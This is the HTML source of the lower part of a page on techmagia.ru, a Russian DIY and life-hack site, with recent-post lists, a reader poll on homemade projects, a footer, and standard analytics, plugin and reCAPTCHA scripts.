		<li><a href="https://techmagia.ru/kak-sdelat-kormushku-dlya-ptits-iz-plastikovoj-butylki-foto-i-instruktsiya/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2019/04/kormushku-dlya-ptits-iz-butylki-5-150x150.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2019/04/kormushku-dlya-ptits-iz-butylki-5-150x150.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2019/04/kormushku-dlya-ptits-iz-butylki-5-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /></noscript></noscript><span class="rpwwt-post-title">Как сделать кормушку для птиц из пластиковой бутылки (фото и инструкция)</span></a></li>
		<li><a href="https://techmagia.ru/neobyasnimoe-i-zagadochnoe-v-mytishhah-i-koroleve/"><span class="rpwwt-post-title">Необъяснимое и загадочное в Мытищах и Королеве</span></a></li>
		<li><a href="https://techmagia.ru/onlajn-trejding-kak-pribylnaya-otrasl-biznesa/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2024/08/onlajn-trejding-kak-pribylnaya-otrasl-biznesa-120x120.png" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2024/08/onlajn-trejding-kak-pribylnaya-otrasl-biznesa-120x120.png 120w, https://techmagia.ru/wp-content/uploads/2024/08/onlajn-trejding-kak-pribylnaya-otrasl-biznesa-150x150.png 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2024/08/onlajn-trejding-kak-pribylnaya-otrasl-biznesa-120x120.png" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2024/08/onlajn-trejding-kak-pribylnaya-otrasl-biznesa-120x120.png 120w, https://techmagia.ru/wp-content/uploads/2024/08/onlajn-trejding-kak-pribylnaya-otrasl-biznesa-150x150.png 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2024/08/onlajn-trejding-kak-pribylnaya-otrasl-biznesa-120x120.png" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2024/08/onlajn-trejding-kak-pribylnaya-otrasl-biznesa-120x120.png 120w, https://techmagia.ru/wp-content/uploads/2024/08/onlajn-trejding-kak-pribylnaya-otrasl-biznesa-150x150.png 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Онлайн Трейдинг Как Прибыльная Отрасль Бизнеса</span></a></li>
		<li><a href="https://techmagia.ru/najti-mastera-za-5-minut-servis-kabanchik/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2021/11/images-3-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2021/11/images-3-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2021/11/images-3-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2021/11/images-3-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2021/11/images-3-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2021/11/images-3-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2021/11/images-3-120x120.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2021/11/images-3-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2021/11/images-3-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Найти мастера за 5 минут: сервис Кабанчик</span></a></li>
		<li><a href="https://techmagia.ru/preimushhestva-operatora-rostelekom/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/06/rostelekom-pakety-kanalov-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/06/rostelekom-pakety-kanalov-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/06/rostelekom-pakety-kanalov-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/06/rostelekom-pakety-kanalov-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/06/rostelekom-pakety-kanalov-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/06/rostelekom-pakety-kanalov-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2023/06/rostelekom-pakety-kanalov-120x120.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2023/06/rostelekom-pakety-kanalov-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/06/rostelekom-pakety-kanalov-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Преимущества оператора Ростелеком</span></a></li>
	</ul>
</div><!-- .rpwwt-widget -->
</aside><aside id="colormag_featured_posts_vertical_widget-2" class="widget widget_featured_posts widget_featured_posts_vertical widget_featured_meta clearfix">										<div class="first-post">			<div class="single-article clearfix">
								<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://techmagia.ru/category/lajfhaki/"  rel="category tag">Лайфхаки</a>&nbsp;</span></div>					<h3 class="entry-title">
						<a href="https://techmagia.ru/kak-pravilno-razmestit-akustiku-v-komnate-podrobnoe-rukovodstvo/" title="Как правильно разместить акустику в комнате: подробное руководство">Как правильно разместить акустику в комнате: подробное руководство</a>
					</h3>
					<div class="below-entry-meta">
						<span class="posted-on"><a href="https://techmagia.ru/kak-pravilno-razmestit-akustiku-v-komnate-podrobnoe-rukovodstvo/" title="15:18" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-12-09T15:18:28+03:00">09.12.2025</time></a></span>						<span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://techmagia.ru/author/admin1/" title="admin1">admin1</a></span></span>
						<span class="comments"><i class="fa fa-comment"></i><a href="https://techmagia.ru/kak-pravilno-razmestit-akustiku-v-komnate-podrobnoe-rukovodstvo/#respond">0</a></span>
					</div>
											<div class="entry-content">
							<p>Даже дорогая акустическая система может звучать плохо, если колонки стоят не там, где нужно. Баланс, сцена и детализация напрямую зависят</p>
						</div>
									</div>

			</div>
			</div>									<div class="following-post">			<div class="single-article clearfix">
								<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://techmagia.ru/category/drugie-hobbi/"  rel="category tag">Другие хобби</a>&nbsp;</span></div>					<h3 class="entry-title">
						<a href="https://techmagia.ru/inzhenernaya-santehnika-vybor-kachestvo-i-komfort-dlya-sovremennyh-intererov/" title="Инженерная сантехника: выбор, качество и комфорт для современных интерьеров">Инженерная сантехника: выбор, качество и комфорт для современных интерьеров</a>
					</h3>
					<div class="below-entry-meta">
						<span class="posted-on"><a href="https://techmagia.ru/inzhenernaya-santehnika-vybor-kachestvo-i-komfort-dlya-sovremennyh-intererov/" title="15:16" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-12-09T15:16:42+03:00">09.12.2025</time></a></span>						<span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://techmagia.ru/author/admin1/" title="admin1">admin1</a></span></span>
						<span class="comments"><i class="fa fa-comment"></i><a href="https://techmagia.ru/inzhenernaya-santehnika-vybor-kachestvo-i-komfort-dlya-sovremennyh-intererov/#respond">0</a></span>
					</div>
									</div>

			</div>
															<div class="single-article clearfix">
								<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://techmagia.ru/category/lajfhaki/"  rel="category tag">Лайфхаки</a>&nbsp;</span></div>					<h3 class="entry-title">
						<a href="https://techmagia.ru/shumozashhitnye-ekrany-v-avtodorozhnom-stroitelstve-novinka-ili-neobhodimost/" title="Шумозащитные экраны в автодорожном строительстве: новинка или необходимость">Шумозащитные экраны в автодорожном строительстве: новинка или необходимость</a>
					</h3>
					<div class="below-entry-meta">
						<span class="posted-on"><a href="https://techmagia.ru/shumozashhitnye-ekrany-v-avtodorozhnom-stroitelstve-novinka-ili-neobhodimost/" title="13:11" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-12-01T13:11:33+03:00">01.12.2025</time></a></span>						<span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://techmagia.ru/author/admin1/" title="admin1">admin1</a></span></span>
						<span class="comments"><i class="fa fa-comment"></i><a href="https://techmagia.ru/shumozashhitnye-ekrany-v-avtodorozhnom-stroitelstve-novinka-ili-neobhodimost/#respond">0</a></span>
					</div>
									</div>

			</div>
															<div class="single-article clearfix">
								<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://techmagia.ru/category/lajfhaki/"  rel="category tag">Лайфхаки</a>&nbsp;</span></div>					<h3 class="entry-title">
						<a href="https://techmagia.ru/yandeks-perevodchik-v-2025-godu-kak-servis-stal-udobnee-i-umnee/" title="Яндекс.Переводчик в 2025 году: как сервис стал удобнее и умнее">Яндекс.Переводчик в 2025 году: как сервис стал удобнее и умнее</a>
					</h3>
					<div class="below-entry-meta">
						<span class="posted-on"><a href="https://techmagia.ru/yandeks-perevodchik-v-2025-godu-kak-servis-stal-udobnee-i-umnee/" title="19:42" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-11-13T19:42:43+03:00">13.11.2025</time></a></span>						<span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://techmagia.ru/author/admin1/" title="admin1">admin1</a></span></span>
						<span class="comments"><i class="fa fa-comment"></i><a href="https://techmagia.ru/yandeks-perevodchik-v-2025-godu-kak-servis-stal-udobnee-i-umnee/#respond">0</a></span>
					</div>
									</div>

			</div>
															<div class="single-article clearfix">
								<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://techmagia.ru/category/lifehack/"  rel="category tag">Лайфхаки своими руками</a>&nbsp;</span></div>					<h3 class="entry-title">
						<a href="https://techmagia.ru/kak-vybrat-igry-playstation-5/" title="Как выбрать игры PlayStation 5">Как выбрать игры PlayStation 5</a>
					</h3>
					<div class="below-entry-meta">
						<span class="posted-on"><a href="https://techmagia.ru/kak-vybrat-igry-playstation-5/" title="13:58" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-11-13T13:58:54+03:00">13.11.2025</time></a></span>						<span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://techmagia.ru/author/admin1/" title="admin1">admin1</a></span></span>
						<span class="comments"><i class="fa fa-comment"></i><a href="https://techmagia.ru/kak-vybrat-igry-playstation-5/#respond">0</a></span>
					</div>
									</div>

			</div>
															<div class="single-article clearfix">
								<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://techmagia.ru/category/lajfhaki/"  rel="category tag">Лайфхаки</a>&nbsp;</span></div>					<h3 class="entry-title">
						<a href="https://techmagia.ru/kak-vybrat-igry-dlya-playstation-5/" title="Как выбрать игры для PlayStation 5">Как выбрать игры для PlayStation 5</a>
					</h3>
					<div class="below-entry-meta">
						<span class="posted-on"><a href="https://techmagia.ru/kak-vybrat-igry-dlya-playstation-5/" title="10:47" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-10-25T10:47:28+03:00">25.10.2025</time></a></span>						<span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://techmagia.ru/author/admin1/" title="admin1">admin1</a></span></span>
						<span class="comments"><i class="fa fa-comment"></i><a href="https://techmagia.ru/kak-vybrat-igry-dlya-playstation-5/#respond">0</a></span>
					</div>
									</div>

			</div>
															<div class="single-article clearfix">
				<figure><a href="https://techmagia.ru/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem/" title="Футерованные трубы: защита, долговечность и эффективность инженерных систем"><img width="130" height="90" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2025/10/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem-130x90.jpg" class="lazy lazy-hidden attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Футерованные трубы: защита, долговечность и эффективность инженерных систем" decoding="async" loading="lazy" title="Футерованные трубы: защита, долговечность и эффективность инженерных систем" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2025/10/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem-130x90.jpg 130w, https://techmagia.ru/wp-content/uploads/2025/10/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /><noscript><img width="130" height="90" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2025/10/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem-130x90.jpg" class="lazy lazy-hidden attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Футерованные трубы: защита, долговечность и эффективность инженерных систем" decoding="async" loading="lazy" title="Футерованные трубы: защита, долговечность и эффективность инженерных систем" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2025/10/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem-130x90.jpg 130w, https://techmagia.ru/wp-content/uploads/2025/10/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /><noscript><img width="130" height="90" src="https://techmagia.ru/wp-content/uploads/2025/10/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Футерованные трубы: защита, долговечность и эффективность инженерных систем" decoding="async" loading="lazy" title="Футерованные трубы: защита, долговечность и эффективность инженерных систем" srcset="https://techmagia.ru/wp-content/uploads/2025/10/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem-130x90.jpg 130w, https://techmagia.ru/wp-content/uploads/2025/10/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /></noscript></noscript></a></figure>				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://techmagia.ru/category/drugie-hobbi/"  rel="category tag">Другие хобби</a>&nbsp;</span></div>					<h3 class="entry-title">
						<a href="https://techmagia.ru/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem/" title="Футерованные трубы: защита, долговечность и эффективность инженерных систем">Футерованные трубы: защита, долговечность и эффективность инженерных систем</a>
					</h3>
					<div class="below-entry-meta">
						<span class="posted-on"><a href="https://techmagia.ru/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem/" title="10:45" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-10-25T10:45:59+03:00">25.10.2025</time></a></span>						<span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://techmagia.ru/author/admin1/" title="admin1">admin1</a></span></span>
						<span class="comments"><i class="fa fa-comment"></i><a href="https://techmagia.ru/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem/#respond">0</a></span>
					</div>
									</div>

			</div>
						</div>		</aside><aside id="polls-widget-2" class="widget widget_polls-widget clearfix"><h3 class="widget-title"><span>Опрос</span></h3><div id="polls-2" class="wp-polls">
	<form id="polls_form_2" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_2_nonce" name="wp-polls-nonce" value="a00c6b4ad8" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="2" /></p>
		<p style="text-align: center"><strong>Часто занимаетесь самоделками?</strong></p><div id="polls-2-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-6" name="poll_2" value="6" /> <label for="poll-answer-6">Почти каждый день</label></li>
		<li><input type="radio" id="poll-answer-7" name="poll_2" value="7" /> <label for="poll-answer-7">Пару раз в месяц</label></li>
		<li><input type="radio" id="poll-answer-8" name="poll_2" value="8" /> <label for="poll-answer-8">Очень редко</label></li>
		</ul><p style="text-align: center"><input type="button" name="vote" value="   Ответить " class="Buttons" onclick="poll_vote(2);" /></p></div>
	</form>
</div>
<div id="polls-2-loading" class="wp-polls-loading"><img src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Загрузка ..." title="Загрузка ..." class="lazy lazy-hidden wp-polls-image" /><noscript><img src="https://techmagia.ru/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Загрузка ..." title="Загрузка ..." class="wp-polls-image" /></noscript>&nbsp;Загрузка ...</div>
</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar" style="padding-top:40px;"></div></div></aside>
	</div>
	

</div><!-- .inner-wrap -->
</div><!-- #main -->




<footer id="colophon" class="clearfix ">
	
<div class="footer-widgets-wrapper">
	<div class="inner-wrap">
		<div class="footer-widgets-area clearfix">
         <div class="tg-footer-main-widget">
   			<div class="tg-first-footer-widget">
   				<aside id="text-3" class="widget widget_text clearfix">			<div class="textwidget"><ul>
<li><a href="https://techmagia.ru/pochta/">Почта</a></li>
<li><a href="https://techmagia.ru/karta-sajta/">Карта сайта</a></li>
<li><a href="https://techmagia.ru/o-proekte/">О нашем проекте</a></li>
</ul>
</div>
		</aside>   			</div>
         </div>
         <div class="tg-footer-other-widgets">
   			<div class="tg-second-footer-widget">
   				   			</div>
            <div class="tg-third-footer-widget">
                           </div>
            <div class="tg-fourth-footer-widget">
               <aside id="text-2" class="widget widget_text clearfix">			<div class="textwidget"><p>© 2020 Techmagia.ru<br />
&#171;ТехМагия &#8212; лайфхаки, полезные советы и идеи для дома и быта, схемы, поделки и ремонт&#187;. Копирование разрешено со ссылкой.</p>
</div>
		</aside>            </div>
         </div>
		</div>
	</div>
</div>	<div class="footer-socket-wrapper clearfix">
		<div class="inner-wrap">
			<div class="footer-socket-area">
				<div class="footer-socket-right-section">
									</div>

				
			</div>
		</div>
	</div>
</footer>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym");

   ym(53013958, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>

<!-- /Yandex.Metrika counter -->

<a href="#masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>

</div><!-- #page -->
		<script>
			(function($){

				$(function(){

					$(document).on("click", ".pseudo-link", function(){

						window.open($(this).data("link"));
					});
				});
			})(jQuery);
		</script>
				<script>
			(function($){

				$(function(){

					$(document).on("click", ".pseudo-author-link", function(){

						window.open($(this).data("link"));
					});
				});
			})(jQuery);
		</script>
		<!-- Cookie Bar -->
<div id="eu-cookie-bar">Если Вы продолжаете использовать этот сайт, Вы соглашаетесь на использование нами Ваших файлов cookie. <button id="euCookieAcceptWP"  onclick="euAcceptCookiesWP();">Я понимаю</button></div>
<!-- End Cookie Bar -->
<meta name="verify-admitad" content="68dfecd8e1" />
<meta name="google-site-verification" content="ZedWwfZxvzyI_L02omsrYTrXULP6JBSMii4xE7gfzD0" /><script type='text/javascript' src='https://techmagia.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-polls-js-extra'>
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/techmagia.ru\/wp-admin\/admin-ajax.php","text_wait":"\u0412\u0430\u0448 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0437\u0430\u043f\u0440\u043e\u0441 \u0435\u0449\u0435 \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435 ...","text_valid":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u0442\u0432\u0435\u0442.","text_multiple":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432:","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://techmagia.ru/wp-content/plugins/wp-polls/polls-js.js?ver=2.75.6' id='wp-polls-js'></script>
<script type='text/javascript' src='https://techmagia.ru/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' src='https://techmagia.ru/wp-content/themes/colormag/js/jquery.bxslider.min.js?ver=4.2.10' id='colormag-bxslider-js'></script>
<script type='text/javascript' src='https://techmagia.ru/wp-content/themes/colormag/js/colormag-slider-setting.js?ver=6.1.9' id='colormag_slider-js'></script>
<script type='text/javascript' src='https://techmagia.ru/wp-content/themes/colormag/js/navigation.js?ver=6.1.9' id='colormag-navigation-js'></script>
<script type='text/javascript' src='https://techmagia.ru/wp-content/themes/colormag/js/fitvids/jquery.fitvids.js?ver=20150311' id='colormag-fitvids-js'></script>
<script type='text/javascript' src='https://techmagia.ru/wp-content/themes/colormag/js/fitvids/fitvids-setting.js?ver=20150311' id='colormag-fitvids-setting-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"colormag_right_sidebar","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-2"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://techmagia.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.3.0' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' id='jquery-lazyloadxt-js-extra'>
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.4.7' id='jquery-lazyloadxt-js'></script>
<script type='text/javascript' src='//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.4.7' id='jquery-lazyloadxt-srcset-js'></script>
<script type='text/javascript' id='jquery-lazyloadxt-extend-js-extra'>
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script type='text/javascript' src='//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.4.7' id='jquery-lazyloadxt-extend-js'></script>
<script type='text/javascript' src='https://techmagia.ru/wp-content/plugins/wp-featherlight/js/wpFeatherlight.pkgd.min.js?ver=1.3.4' id='wp-featherlight-js'></script>
<!-- <script defer src="https://cdn.adlook.me/js/rlf.js"></script>
<script defer src="https://cdn.adlook.me/js/vbf.js"></script> --><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"66bafed335d4428d8bb30f18c70ba6c1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="wkiMk-jVQfdaI09FWS4cEw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768358732080');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>